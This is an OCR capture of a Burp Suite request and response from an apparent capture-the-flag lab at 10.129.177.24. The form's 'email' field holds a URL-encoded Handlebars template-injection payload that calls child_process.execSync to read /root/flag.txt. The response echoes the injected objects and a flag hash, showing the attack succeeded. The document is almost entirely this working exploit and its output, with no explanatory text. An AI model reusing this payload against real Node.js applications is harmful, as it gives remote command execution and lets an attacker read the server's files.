 Send
Cancel
Target: http://10.129.177.24
HTTP/
Request
Pretty Raw Hex
\n
6 Origin: http://10.129.177.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.177.24/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7
d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%
7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73
%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0
a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%
75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74
%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7
d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%
73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%2
0%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%
70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69
%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%6
3%53%79%6e%63%28%27%63%61%74%20%2f%72%6f%6f%74%2f%66%6c%61%67%2e%74%78%
74%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6
e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%
74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63
%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7
b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%
74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20
%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%6
9%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%
68%7d%7d%0a&action=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value="
Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
Search
0 highlights
Inspector
Selection 32 (0x20)
Selected text
6b258d726d287462d60c103d0142
a81c
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6